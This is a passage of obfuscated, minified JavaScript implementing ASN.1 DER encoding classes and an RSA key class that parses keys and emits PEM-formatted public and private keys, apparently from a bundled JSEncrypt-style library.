_0x2a1bea=_0x2031e0(String(_0x200b1b[_0x44c3('0x145')]()+0x1),0x2),_0x4a8e05=_0x2031e0(String(_0x200b1b['getDate']()),0x2),_0x5e1127=_0x2031e0(String(_0x200b1b['getHours']()),0x2),_0x4bbb9a=_0x2031e0(String(_0x200b1b[_0x44c3('0x146')]()),0x2),_0xec749=_0x2031e0(String(_0x200b1b['getSeconds']()),0x2),_0x1f2df8=_0x1eddb8+_0x2a1bea+_0x4a8e05+_0x5e1127+_0x4bbb9a+_0xec749;if(!0x0===_0xef1e9a){var _0x3db8eb=_0x200b1b['getMilliseconds']();if(0x0!=_0x3db8eb){var _0xb30fe6=_0x2031e0(String(_0x3db8eb),0x3);_0xb30fe6=_0xb30fe6[_0x44c3('0x14')](/[0]+$/,''),_0x1f2df8=_0x1f2df8+'.'+_0xb30fe6;}}return _0x1f2df8+'Z';},this['zeroPadding']=function(_0x1f411d,_0x3a2900){return _0x1f411d['length']>=_0x3a2900?_0x1f411d:new Array(_0x3a2900-_0x1f411d[_0x44c3('0x15')]+0x1)[_0x44c3('0x147')]('0')+_0x1f411d;},this[_0x44c3('0x148')]=function(){return this['s'];},this['setString']=function(_0x1f411d){this['hTLV']=null,this[_0x44c3('0x135')]=!0x0,this['s']=_0x1f411d,this['hV']=stohex(_0x1f411d);},this['setByDateValue']=function(_0x1f411d,_0x3a2900,_0xef1e9a,_0x2031e0,_0x200b1b,_0x1eddb8){var _0x2a1bea=new Date(Date[_0x44c3('0x149')](_0x1f411d,_0x3a2900-0x1,_0xef1e9a,_0x2031e0,_0x200b1b,_0x1eddb8,0x0));this['setByDate'](_0x2a1bea);},this[_0x44c3('0x136')]=function(){return this['hV'];};},_0x2c03ad[_0x44c3('0xfb')]['extend'](_0x172022[_0x44c3('0x100')][_0x44c3('0x13d')],_0x172022[_0x44c3('0x100')][_0x44c3('0x130')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x14a')]=function(_0x1f411d){_0x172022[_0x44c3('0x100')][_0x44c3('0x137')][_0x44c3('0xfd')]['constructor'][_0x44c3('0xa')](this),this[_0x44c3('0x14b')]=function(_0x1f411d){this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0,this[_0x44c3('0x14c')]=_0x1f411d;},this[_0x44c3('0x14d')]=function(_0x1f411d){this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0,this[_0x44c3('0x14c')][_0x44c3('0x2f')](_0x1f411d);},this['asn1Array']=new Array(),void 0x0!==_0x1f411d&&void 0x0!==_0x1f411d[_0x44c3('0x30')]&&(this[_0x44c3('0x14c')]=_0x1f411d[_0x44c3('0x30')]);},_0x2c03ad[_0x44c3('0xfb')][_0x44c3('0x13c')](_0x172022[_0x44c3('0x100')][_0x44c3('0x14a')],_0x172022[_0x44c3('0x100')][_0x44c3('0x130')]),_0x172022['asn1']['DERBoolean']=function(){_0x172022[_0x44c3('0x100')]['DERBoolean'][_0x44c3('0xfd')]['constructor']['call'](this),this['hT']='01',this[_0x44c3('0x134')]=_0x44c3('0x14e');},_0x2c03ad[_0x44c3('0xfb')][_0x44c3('0x13c')](_0x172022[_0x44c3('0x100')][_0x44c3('0x107')],_0x172022['asn1']['ASN1Object']),_0x172022[_0x44c3('0x100')][_0x44c3('0x108')]=function(_0x1f411d){_0x172022['asn1'][_0x44c3('0x108')]['superclass'][_0x44c3('0x3d')][_0x44c3('0xa')](this),this['hT']='02',this[_0x44c3('0x14f')]=function(_0x1f411d){this['hTLV']=null,this['isModified']=!0x0,this['hV']=_0x172022[_0x44c3('0x100')][_0x44c3('0x101')][_0x44c3('0x103')](_0x1f411d);},this[_0x44c3('0x150')]=function(_0x1f411d){var _0x3a2900=new _0x2b0839(String(_0x1f411d),0xa);this[_0x44c3('0x14f')](_0x3a2900);},this[_0x44c3('0x151')]=function(_0x1f411d){this['hV']=_0x1f411d;},this['getFreshValueHex']=function(){return this['hV'];},void 0x0!==_0x1f411d&&(void 0x0!==_0x1f411d[_0x44c3('0x152')]?this['setByBigInteger'](_0x1f411d['bigint']):void 0x0!==_0x1f411d[_0x44c3('0x11a')]?this['setByInteger'](_0x1f411d[_0x44c3('0x11a')]):_0x44c3('0x9b')==typeof _0x1f411d?this['setByInteger'](_0x1f411d):void 0x0!==_0x1f411d[_0x44c3('0x13b')]&&this[_0x44c3('0x151')](_0x1f411d['hex']));},_0x2c03ad['lang'][_0x44c3('0x13c')](_0x172022['asn1']['DERInteger'],_0x172022[_0x44c3('0x100')]['ASN1Object']),_0x172022['asn1'][_0x44c3('0x153')]=function(_0x1f411d){if(void 0x0!==_0x1f411d&&void 0x0!==_0x1f411d['obj']){var _0x3a2900=_0x172022[_0x44c3('0x100')][_0x44c3('0x101')]['newObject'](_0x1f411d[_0x44c3('0x127')]);_0x1f411d['hex']='00'+_0x3a2900[_0x44c3('0x12a')]();}_0x172022['asn1'][_0x44c3('0x153')][_0x44c3('0xfd')]['constructor'][_0x44c3('0xa')](this),this['hT']='03',this[_0x44c3('0x154')]=function(_0x1f411d){this['hTLV']=null,this[_0x44c3('0x135')]=!0x0,this['hV']=_0x1f411d;},this[_0x44c3('0x155')]=function(_0x1f411d,_0x3a2900){if(_0x1f411d<0x0||0x7<_0x1f411d)throw'unused\x20bits\x20shall\x20be\x20from\x200\x20to\x207:\x20u\x20=\x20'+_0x1f411d;var _0xef1e9a='0'+_0x1f411d;this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0,this['hV']=_0xef1e9a+_0x3a2900;},this['setByBinaryString']=function(_0x1f411d){_0x1f411d=_0x1f411d[_0x44c3('0x14')](/0+$/,'');var _0x3a2900=0x8-_0x1f411d[_0x44c3('0x15')]%0x8;0x8==_0x3a2900&&(_0x3a2900=0x0);for(var _0xef1e9a=0x0;_0xef1e9a<=_0x3a2900;_0xef1e9a++)_0x1f411d+='0';for(var _0x2031e0='',_0xef1e9a=0x0;_0xef1e9a<_0x1f411d[_0x44c3('0x15')]-0x1;_0xef1e9a+=0x8){var _0x200b1b=_0x1f411d['substr'](_0xef1e9a,0x8),_0x1eddb8=parseInt(_0x200b1b,0x2)['toString'](0x10);0x1==_0x1eddb8['length']&&(_0x1eddb8='0'+_0x1eddb8),_0x2031e0+=_0x1eddb8;}this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0,this['hV']='0'+_0x3a2900+_0x2031e0;},this[_0x44c3('0x156')]=function(_0x1f411d){for(var _0x3a2900='',_0xef1e9a=0x0;_0xef1e9a<_0x1f411d[_0x44c3('0x15')];_0xef1e9a++)0x1==_0x1f411d[_0xef1e9a]?_0x3a2900+='1':_0x3a2900+='0';this[_0x44c3('0x157')](_0x3a2900);},this[_0x44c3('0x158')]=function(_0x1f411d){for(var _0x3a2900=new Array(_0x1f411d),_0xef1e9a=0x0;_0xef1e9a<_0x1f411d;_0xef1e9a++)_0x3a2900[_0xef1e9a]=!0x1;return _0x3a2900;},this[_0x44c3('0x136')]=function(){return this['hV'];},void 0x0!==_0x1f411d&&(_0x44c3('0x59')==typeof _0x1f411d&&_0x1f411d[_0x44c3('0x48')]()[_0x44c3('0x104')](/^[0-9a-f]+$/)?this['setHexValueIncludingUnusedBits'](_0x1f411d):void 0x0!==_0x1f411d[_0x44c3('0x13b')]?this[_0x44c3('0x154')](_0x1f411d['hex']):void 0x0!==_0x1f411d['bin']?this[_0x44c3('0x157')](_0x1f411d['bin']):void 0x0!==_0x1f411d['array']&&this[_0x44c3('0x156')](_0x1f411d[_0x44c3('0x30')]));},_0x2c03ad[_0x44c3('0xfb')]['extend'](_0x172022['asn1'][_0x44c3('0x153')],_0x172022[_0x44c3('0x100')][_0x44c3('0x130')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x109')]=function(_0x1f411d){if(void 0x0!==_0x1f411d&&void 0x0!==_0x1f411d[_0x44c3('0x127')]){var _0x3a2900=_0x172022[_0x44c3('0x100')][_0x44c3('0x101')]['newObject'](_0x1f411d[_0x44c3('0x127')]);_0x1f411d[_0x44c3('0x13b')]=_0x3a2900[_0x44c3('0x12a')]();}_0x172022[_0x44c3('0x100')][_0x44c3('0x109')][_0x44c3('0xfd')]['constructor'][_0x44c3('0xa')](this,_0x1f411d),this['hT']='04';},_0x2c03ad[_0x44c3('0xfb')]['extend'](_0x172022[_0x44c3('0x100')][_0x44c3('0x109')],_0x172022[_0x44c3('0x100')][_0x44c3('0x137')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x10a')]=function(){_0x172022[_0x44c3('0x100')][_0x44c3('0x10a')][_0x44c3('0xfd')][_0x44c3('0x3d')][_0x44c3('0xa')](this),this['hT']='05',this[_0x44c3('0x134')]=_0x44c3('0x159');},_0x2c03ad[_0x44c3('0xfb')][_0x44c3('0x13c')](_0x172022[_0x44c3('0x100')][_0x44c3('0x10a')],_0x172022['asn1'][_0x44c3('0x130')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x10b')]=function(_0x1f411d){var _0x3a2900=function(_0x1f411d){var _0x3a2900=_0x1f411d[_0x44c3('0x11')](0x10);return 0x1==_0x3a2900['length']&&(_0x3a2900='0'+_0x3a2900),_0x3a2900;},_0xef1e9a=function(_0x1f411d){var _0xef1e9a='',_0x2031e0=new _0x2b0839(_0x1f411d,0xa),_0x200b1b=_0x2031e0['toString'](0x2),_0x1eddb8=0x7-_0x200b1b[_0x44c3('0x15')]%0x7;0x7==_0x1eddb8&&(_0x1eddb8=0x0);for(var _0x2a1bea='',_0x4a8e05=0x0;_0x4a8e05<_0x1eddb8;_0x4a8e05++)_0x2a1bea+='0';_0x200b1b=_0x2a1bea+_0x200b1b;for(var _0x4a8e05=0x0;_0x4a8e05<_0x200b1b[_0x44c3('0x15')]-0x1;_0x4a8e05+=0x7){var _0x5e1127=_0x200b1b[_0x44c3('0x93')](_0x4a8e05,0x7);_0x4a8e05!=_0x200b1b[_0x44c3('0x15')]-0x7&&(_0x5e1127='1'+_0x5e1127),_0xef1e9a+=_0x3a2900(parseInt(_0x5e1127,0x2));}return _0xef1e9a;};_0x172022[_0x44c3('0x100')][_0x44c3('0x10b')]['superclass'][_0x44c3('0x3d')][_0x44c3('0xa')](this),this['hT']='06',this['setValueHex']=function(_0x1f411d){this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0,this['s']=null,this['hV']=_0x1f411d;},this[_0x44c3('0x15a')]=function(_0x1f411d){if(!_0x1f411d[_0x44c3('0x104')](/^[0-9.]+$/))throw _0x44c3('0x12e')+_0x1f411d;var _0x2031e0='',_0x200b1b=_0x1f411d[_0x44c3('0x15b')]('.'),_0x1eddb8=0x28*parseInt(_0x200b1b[0x0])+parseInt(_0x200b1b[0x1]);_0x2031e0+=_0x3a2900(_0x1eddb8),_0x200b1b[_0x44c3('0x12f')](0x0,0x2);for(var _0x2a1bea=0x0;_0x2a1bea<_0x200b1b[_0x44c3('0x15')];_0x2a1bea++)_0x2031e0+=_0xef1e9a(_0x200b1b[_0x2a1bea]);this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0,this['s']=null,this['hV']=_0x2031e0;},this['setValueName']=function(_0x1f411d){var _0x3a2900=_0x172022[_0x44c3('0x100')]['x509'][_0x44c3('0x15c')][_0x44c3('0x15d')](_0x1f411d);if(''===_0x3a2900)throw _0x44c3('0x15e')+_0x1f411d;this['setValueOidString'](_0x3a2900);},this[_0x44c3('0x136')]=function(){return this['hV'];},void 0x0!==_0x1f411d&&(_0x44c3('0x59')==typeof _0x1f411d?_0x1f411d[_0x44c3('0x104')](/^[0-2].[0-9.]+$/)?this[_0x44c3('0x15a')](_0x1f411d):this[_0x44c3('0x15f')](_0x1f411d):void 0x0!==_0x1f411d[_0x44c3('0x11d')]?this[_0x44c3('0x15a')](_0x1f411d[_0x44c3('0x11d')]):void 0x0!==_0x1f411d[_0x44c3('0x13b')]?this['setValueHex'](_0x1f411d[_0x44c3('0x13b')]):void 0x0!==_0x1f411d[_0x44c3('0x160')]&&this[_0x44c3('0x15f')](_0x1f411d[_0x44c3('0x160')]));},_0x2c03ad[_0x44c3('0xfb')]['extend'](_0x172022[_0x44c3('0x100')]['DERObjectIdentifier'],_0x172022[_0x44c3('0x100')]['ASN1Object']),_0x172022[_0x44c3('0x100')][_0x44c3('0x10c')]=function(_0x1f411d){_0x172022['asn1'][_0x44c3('0x10c')]['superclass'][_0x44c3('0x3d')][_0x44c3('0xa')](this),this['hT']='0a',this[_0x44c3('0x14f')]=function(_0x1f411d){this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0,this['hV']=_0x172022[_0x44c3('0x100')]['ASN1Util']['bigIntToMinTwosComplementsHex'](_0x1f411d);},this['setByInteger']=function(_0x1f411d){var _0x3a2900=new _0x2b0839(String(_0x1f411d),0xa);this[_0x44c3('0x14f')](_0x3a2900);},this[_0x44c3('0x151')]=function(_0x1f411d){this['hV']=_0x1f411d;},this['getFreshValueHex']=function(){return this['hV'];},void 0x0!==_0x1f411d&&(void 0x0!==_0x1f411d[_0x44c3('0x11a')]?this['setByInteger'](_0x1f411d[_0x44c3('0x11a')]):_0x44c3('0x9b')==typeof _0x1f411d?this['setByInteger'](_0x1f411d):void 0x0!==_0x1f411d[_0x44c3('0x13b')]&&this[_0x44c3('0x151')](_0x1f411d['hex']));},_0x2c03ad[_0x44c3('0xfb')]['extend'](_0x172022['asn1'][_0x44c3('0x10c')],_0x172022[_0x44c3('0x100')][_0x44c3('0x130')]),_0x172022['asn1']['DERUTF8String']=function(_0x1f411d){_0x172022[_0x44c3('0x100')][_0x44c3('0x10d')][_0x44c3('0xfd')][_0x44c3('0x3d')][_0x44c3('0xa')](this,_0x1f411d),this['hT']='0c';},_0x2c03ad[_0x44c3('0xfb')][_0x44c3('0x13c')](_0x172022[_0x44c3('0x100')][_0x44c3('0x10d')],_0x172022[_0x44c3('0x100')][_0x44c3('0x137')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x161')]=function(_0x1f411d){_0x172022['asn1'][_0x44c3('0x161')][_0x44c3('0xfd')][_0x44c3('0x3d')][_0x44c3('0xa')](this,_0x1f411d),this['hT']='12';},_0x2c03ad['lang'][_0x44c3('0x13c')](_0x172022[_0x44c3('0x100')][_0x44c3('0x161')],_0x172022['asn1'][_0x44c3('0x137')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x10e')]=function(_0x1f411d){_0x172022['asn1'][_0x44c3('0x10e')][_0x44c3('0xfd')][_0x44c3('0x3d')][_0x44c3('0xa')](this,_0x1f411d),this['hT']='13';},_0x2c03ad[_0x44c3('0xfb')][_0x44c3('0x13c')](_0x172022['asn1']['DERPrintableString'],_0x172022['asn1']['DERAbstractString']),_0x172022[_0x44c3('0x100')][_0x44c3('0x10f')]=function(_0x1f411d){_0x172022[_0x44c3('0x100')][_0x44c3('0x10f')][_0x44c3('0xfd')][_0x44c3('0x3d')]['call'](this,_0x1f411d),this['hT']='14';},_0x2c03ad[_0x44c3('0xfb')][_0x44c3('0x13c')](_0x172022[_0x44c3('0x100')][_0x44c3('0x10f')],_0x172022[_0x44c3('0x100')][_0x44c3('0x137')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x110')]=function(_0x1f411d){_0x172022[_0x44c3('0x100')]['DERIA5String'][_0x44c3('0xfd')][_0x44c3('0x3d')][_0x44c3('0xa')](this,_0x1f411d),this['hT']='16';},_0x2c03ad[_0x44c3('0xfb')][_0x44c3('0x13c')](_0x172022[_0x44c3('0x100')][_0x44c3('0x110')],_0x172022[_0x44c3('0x100')][_0x44c3('0x137')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x111')]=function(_0x1f411d){_0x172022[_0x44c3('0x100')][_0x44c3('0x111')][_0x44c3('0xfd')][_0x44c3('0x3d')][_0x44c3('0xa')](this,_0x1f411d),this['hT']='17',this[_0x44c3('0x162')]=function(_0x1f411d){this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0,this[_0x44c3('0x163')]=_0x1f411d,this['s']=this[_0x44c3('0x141')](this[_0x44c3('0x163')],_0x44c3('0x144')),this['hV']=stohex(this['s']);},this[_0x44c3('0x136')]=function(){return void 0x0===this[_0x44c3('0x163')]&&void 0x0===this['s']&&(this[_0x44c3('0x163')]=new Date(),this['s']=this[_0x44c3('0x141')](this['date'],'utc'),this['hV']=stohex(this['s'])),this['hV'];},void 0x0!==_0x1f411d&&(void 0x0!==_0x1f411d[_0x44c3('0x13a')]?this[_0x44c3('0x139')](_0x1f411d['str']):'string'==typeof _0x1f411d&&_0x1f411d[_0x44c3('0x104')](/^[0-9]{12}Z$/)?this[_0x44c3('0x139')](_0x1f411d):void 0x0!==_0x1f411d['hex']?this[_0x44c3('0x138')](_0x1f411d[_0x44c3('0x13b')]):void 0x0!==_0x1f411d[_0x44c3('0x163')]&&this[_0x44c3('0x162')](_0x1f411d[_0x44c3('0x163')]));},_0x2c03ad[_0x44c3('0xfb')][_0x44c3('0x13c')](_0x172022['asn1'][_0x44c3('0x111')],_0x172022['asn1']['DERAbstractTime']),_0x172022['asn1'][_0x44c3('0x112')]=function(_0x1f411d){_0x172022[_0x44c3('0x100')][_0x44c3('0x112')][_0x44c3('0xfd')][_0x44c3('0x3d')][_0x44c3('0xa')](this,_0x1f411d),this['hT']='18',this['withMillis']=!0x1,this[_0x44c3('0x162')]=function(_0x1f411d){this['hTLV']=null,this['isModified']=!0x0,this[_0x44c3('0x163')]=_0x1f411d,this['s']=this['formatDate'](this[_0x44c3('0x163')],_0x44c3('0x164'),this[_0x44c3('0x165')]),this['hV']=stohex(this['s']);},this[_0x44c3('0x136')]=function(){return void 0x0===this[_0x44c3('0x163')]&&void 0x0===this['s']&&(this[_0x44c3('0x163')]=new Date(),this['s']=this[_0x44c3('0x141')](this['date'],'gen',this[_0x44c3('0x165')]),this['hV']=stohex(this['s'])),this['hV'];},void 0x0!==_0x1f411d&&(void 0x0!==_0x1f411d['str']?this[_0x44c3('0x139')](_0x1f411d[_0x44c3('0x13a')]):'string'==typeof _0x1f411d&&_0x1f411d[_0x44c3('0x104')](/^[0-9]{14}Z$/)?this[_0x44c3('0x139')](_0x1f411d):void 0x0!==_0x1f411d[_0x44c3('0x13b')]?this[_0x44c3('0x138')](_0x1f411d[_0x44c3('0x13b')]):void 0x0!==_0x1f411d[_0x44c3('0x163')]&&this[_0x44c3('0x162')](_0x1f411d['date']),!0x0===_0x1f411d[_0x44c3('0x166')]&&(this[_0x44c3('0x165')]=!0x0));},_0x2c03ad[_0x44c3('0xfb')][_0x44c3('0x13c')](_0x172022[_0x44c3('0x100')][_0x44c3('0x112')],_0x172022[_0x44c3('0x100')][_0x44c3('0x13d')]),_0x172022[_0x44c3('0x100')]['DERSequence']=function(_0x1f411d){_0x172022[_0x44c3('0x100')]['DERSequence'][_0x44c3('0xfd')]['constructor']['call'](this,_0x1f411d),this['hT']='30',this['getFreshValueHex']=function(){for(var _0x1f411d='',_0x3a2900=0x0;_0x3a2900<this[_0x44c3('0x14c')][_0x44c3('0x15')];_0x3a2900++){_0x1f411d+=this[_0x44c3('0x14c')][_0x3a2900][_0x44c3('0x12a')]();}return this['hV']=_0x1f411d,this['hV'];};},_0x2c03ad['lang'][_0x44c3('0x13c')](_0x172022['asn1']['DERSequence'],_0x172022[_0x44c3('0x100')][_0x44c3('0x14a')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x114')]=function(_0x1f411d){_0x172022[_0x44c3('0x100')][_0x44c3('0x114')][_0x44c3('0xfd')][_0x44c3('0x3d')][_0x44c3('0xa')](this,_0x1f411d),this['hT']='31',this[_0x44c3('0x167')]=!0x0,this[_0x44c3('0x136')]=function(){for(var _0x1f411d=new Array(),_0x3a2900=0x0;_0x3a2900<this[_0x44c3('0x14c')]['length'];_0x3a2900++){var _0xef1e9a=this[_0x44c3('0x14c')][_0x3a2900];_0x1f411d[_0x44c3('0x2f')](_0xef1e9a['getEncodedHex']());}return 0x1==this['sortFlag']&&_0x1f411d[_0x44c3('0x168')](),this['hV']=_0x1f411d['join'](''),this['hV'];},void 0x0!==_0x1f411d&&void 0x0!==_0x1f411d[_0x44c3('0x169')]&&0x0==_0x1f411d[_0x44c3('0x169')]&&(this[_0x44c3('0x167')]=!0x1);},_0x2c03ad[_0x44c3('0xfb')]['extend'](_0x172022['asn1'][_0x44c3('0x114')],_0x172022['asn1'][_0x44c3('0x14a')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x115')]=function(_0x1f411d){_0x172022[_0x44c3('0x100')]['DERTaggedObject']['superclass'][_0x44c3('0x3d')]['call'](this),this['hT']='a0',this['hV']='',this[_0x44c3('0x16a')]=!0x0,this['asn1Object']=null,this['setASN1Object']=function(_0x1f411d,_0x3a2900,_0xef1e9a){this['hT']=_0x3a2900,this[_0x44c3('0x16a')]=_0x1f411d,this[_0x44c3('0x16b')]=_0xef1e9a,this[_0x44c3('0x16a')]?(this['hV']=this['asn1Object'][_0x44c3('0x12a')](),this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0):(this['hV']=null,this[_0x44c3('0x134')]=_0xef1e9a[_0x44c3('0x12a')](),this[_0x44c3('0x134')]=this[_0x44c3('0x134')][_0x44c3('0x14')](/^../,_0x3a2900),this[_0x44c3('0x135')]=!0x1);},this[_0x44c3('0x136')]=function(){return this['hV'];},void 0x0!==_0x1f411d&&(void 0x0!==_0x1f411d[_0x44c3('0x6b')]&&(this['hT']=_0x1f411d[_0x44c3('0x6b')]),void 0x0!==_0x1f411d[_0x44c3('0x126')]&&(this[_0x44c3('0x16a')]=_0x1f411d[_0x44c3('0x126')]),void 0x0!==_0x1f411d[_0x44c3('0x127')]&&(this[_0x44c3('0x16b')]=_0x1f411d[_0x44c3('0x127')],this[_0x44c3('0x16c')](this[_0x44c3('0x16a')],this['hT'],this['asn1Object'])));},_0x2c03ad[_0x44c3('0xfb')][_0x44c3('0x13c')](_0x172022[_0x44c3('0x100')]['DERTaggedObject'],_0x172022[_0x44c3('0x100')]['ASN1Object']);var _0x32225e=function(_0x1f411d){function _0x3a2900(_0xef1e9a){var _0x2031e0=_0x1f411d[_0x44c3('0xa')](this)||this;return _0xef1e9a&&(_0x44c3('0x59')==typeof _0xef1e9a?_0x2031e0[_0x44c3('0x16d')](_0xef1e9a):(_0x3a2900[_0x44c3('0x16e')](_0xef1e9a)||_0x3a2900[_0x44c3('0x16f')](_0xef1e9a))&&_0x2031e0['parsePropertiesFrom'](_0xef1e9a)),_0x2031e0;}return _0xec749(_0x3a2900,_0x1f411d),_0x3a2900[_0x44c3('0xf')][_0x44c3('0x16d')]=function(_0x1f411d){try{var _0x3a2900=0x0,_0xef1e9a=0x0,_0x2031e0=/^\s*(?:[0-9A-Fa-f][0-9A-Fa-f]\s*)+$/,_0x200b1b=_0x2031e0[_0x44c3('0xfe')](_0x1f411d)?_0x32dbfc[_0x44c3('0x4e')](_0x1f411d):_0x1d8252[_0x44c3('0x170')](_0x1f411d),_0x1eddb8=_0x21d108[_0x44c3('0x4e')](_0x200b1b);if(0x3===_0x1eddb8[_0x44c3('0x51')][_0x44c3('0x15')]&&(_0x1eddb8=_0x1eddb8[_0x44c3('0x51')][0x2][_0x44c3('0x51')][0x0]),0x9===_0x1eddb8[_0x44c3('0x51')][_0x44c3('0x15')]){_0x3a2900=_0x1eddb8[_0x44c3('0x51')][0x1]['getHexStringValue'](),this['n']=_0xb30fe6(_0x3a2900,0x10),_0xef1e9a=_0x1eddb8[_0x44c3('0x51')][0x2]['getHexStringValue'](),this['e']=parseInt(_0xef1e9a,0x10);var _0x2a1bea=_0x1eddb8[_0x44c3('0x51')][0x3][_0x44c3('0x92')]();this['d']=_0xb30fe6(_0x2a1bea,0x10);var _0x4a8e05=_0x1eddb8[_0x44c3('0x51')][0x4]['getHexStringValue']();this['p']=_0xb30fe6(_0x4a8e05,0x10);var _0x5e1127=_0x1eddb8['sub'][0x5][_0x44c3('0x92')]();this['q']=_0xb30fe6(_0x5e1127,0x10);var _0x4bbb9a=_0x1eddb8[_0x44c3('0x51')][0x6][_0x44c3('0x92')]();this[_0x44c3('0xee')]=_0xb30fe6(_0x4bbb9a,0x10);var _0xec749=_0x1eddb8[_0x44c3('0x51')][0x7]['getHexStringValue']();this['dmq1']=_0xb30fe6(_0xec749,0x10);var _0x1f2df8=_0x1eddb8[_0x44c3('0x51')][0x8][_0x44c3('0x92')]();this[_0x44c3('0xf0')]=_0xb30fe6(_0x1f2df8,0x10);}else{if(0x2!==_0x1eddb8[_0x44c3('0x51')]['length'])return!0x1;var _0x3db8eb=_0x1eddb8[_0x44c3('0x51')][0x1],_0x4e4afa=_0x3db8eb[_0x44c3('0x51')][0x0];_0x3a2900=_0x4e4afa[_0x44c3('0x51')][0x0]['getHexStringValue'](),this['n']=_0xb30fe6(_0x3a2900,0x10),_0xef1e9a=_0x4e4afa[_0x44c3('0x51')][0x1][_0x44c3('0x92')](),this['e']=parseInt(_0xef1e9a,0x10);}return!0x0;}catch(_0x57032b){return!0x1;}},_0x3a2900[_0x44c3('0xf')][_0x44c3('0x171')]=function(){var _0x1f411d={'array':[new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x108'))]({'int':0x0}),new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x108'))]({'bigint':this['n']}),new _0x172022['asn1'][(_0x44c3('0x108'))]({'int':this['e']}),new _0x172022['asn1'][(_0x44c3('0x108'))]({'bigint':this['d']}),new _0x172022[(_0x44c3('0x100'))]['DERInteger']({'bigint':this['p']}),new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x108'))]({'bigint':this['q']}),new _0x172022[(_0x44c3('0x100'))]['DERInteger']({'bigint':this[_0x44c3('0xee')]}),new _0x172022[(_0x44c3('0x100'))]['DERInteger']({'bigint':this[_0x44c3('0xef')]}),new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x108'))]({'bigint':this[_0x44c3('0xf0')]})]};return new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x113'))](_0x1f411d)[_0x44c3('0x12a')]();},_0x3a2900['prototype'][_0x44c3('0x172')]=function(){return _0x5e1127(this['getPrivateBaseKey']());},_0x3a2900[_0x44c3('0xf')][_0x44c3('0x173')]=function(){var _0x1f411d=new _0x172022['asn1'][(_0x44c3('0x113'))]({'array':[new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x10b'))]({'oid':'1.2.840.113549.1.1.1'}),new _0x172022['asn1'][(_0x44c3('0x10a'))]()]}),_0x3a2900=new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x113'))]({'array':[new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x108'))]({'bigint':this['n']}),new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x108'))]({'int':this['e']})]}),_0xef1e9a=new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x153'))]({'hex':'00'+_0x3a2900[_0x44c3('0x12a')]()});return new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x113'))]({'array':[_0x1f411d,_0xef1e9a]})[_0x44c3('0x12a')]();},_0x3a2900[_0x44c3('0xf')]['getPublicBaseKeyB64']=function(){return _0x5e1127(this[_0x44c3('0x173')]());},_0x3a2900['wordwrap']=function(_0x1f411d,_0x3a2900){if(_0x3a2900=_0x3a2900||0x40,!_0x1f411d)return _0x1f411d;var _0xef1e9a=_0x44c3('0x174')+_0x3a2900+_0x44c3('0x175')+_0x3a2900+'})';return _0x1f411d['match'](RegExp(_0xef1e9a,'g'))['join']('\x0a');},_0x3a2900[_0x44c3('0xf')][_0x44c3('0x176')]=function(){var _0x1f411d=_0x44c3('0x177');return _0x1f411d+=_0x3a2900[_0x44c3('0x178')](this[_0x44c3('0x172')]())+'\x0a',_0x1f411d+='-----END\x20RSA\x20PRIVATE\x20KEY-----';},_0x3a2900[_0x44c3('0xf')][_0x44c3('0x179')]=function(){var _0x1f411d=_0x44c3('0x17a');return _0x1f411d+=_0x3a2900['wordwrap'](this[_0x44c3('0x17b')]())+'\x0a',_0x1f411d+=_0x44c3('0x17c');},_0x3a2900[_0x44c3('0x16f')]=function(_0x1f411d){return _0x1f411d=_0x1f411d||{},_0x1f411d[_0x44c3('0x10')]('n')&&_0x1f411d[_0x44c3('0x10')]('e');},_0x3a2900['hasPrivateKeyProperty']=function(_0x1f411d){return _0x1f411d=_0x1f411d||{},_0x1f411d[_0x44c3('0x10')]('n')&&_0x1f411d[_0x44c3('0x10')]('e')&&_0x1f411d['hasOwnProperty']('d')&&_0x1f411d[_0x44c3('0x10')]('p')&&_0x1f411d[_0x44c3('0x10')]('q')&&_0x1f411d[_0x44c3('0x10')](_0x44c3('0xee'))&&_0x1f411d['hasOwnProperty']('dmq1')&&_0x1f411d['hasOwnProperty'](_0x44c3('0xf0'));},_0x3a2900[_0x44c3('0xf')][_0x44c3('0x17d')]=function(_0x1f411d){this['n']=_0x1f411d['n'],this['e']=_0x1f411d['e'],_0x1f411d[_0x44c3('0x10')]('d')&&(this['d']=_0x1f411d['d'],this['p']=_0x1f411d['p'],this['q']=_0x1f411d['q'],this['dmp1']=_0x1f411d[_0x44c3('0xee')],this[_0x44c3('0xef')]=_0x1f411d[_0x44c3('0xef')],this[_0x44c3('0xf0')]=_0x1f411d[_0x44c3('0xf0')]);},_0x3a2900;}(_0x2dc6dd),_0x12b740=function(){function _0x1f411d(_0x1f411d){_0x1f411d=_0x1f411d||{},this[_0x44c3('0x17e')]=parseInt(_0x1f411d['default_key_size'],0xa)||0x400,this[_0x44c3('0x17f')]=_0x1f411d[_0x44c3('0x17f')]||_0x44c3('0x180'),this[_0x44c3('0x4')]=_0x1f411d['log']||!0x1,this[_0x44c3('0x181')]=null;}return 